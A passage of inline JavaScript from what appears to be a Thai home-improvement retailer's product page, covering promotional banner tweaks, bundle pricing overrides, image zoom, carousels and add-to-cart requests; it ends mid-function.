if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1144097";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'MGNjNDJhOTE4YjY5NDIwODZlMGNlZGMwYzY1YjNjMmFkOWRlODQ1Yzg3MDU2YTM4MDhlOTZkYWMxYjdjYWM2ZjhkMjc4YzRiMmY0MmM2MGQ5OTFjNTQxOTNiNTNjZmQ3');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1144097-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1144097;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
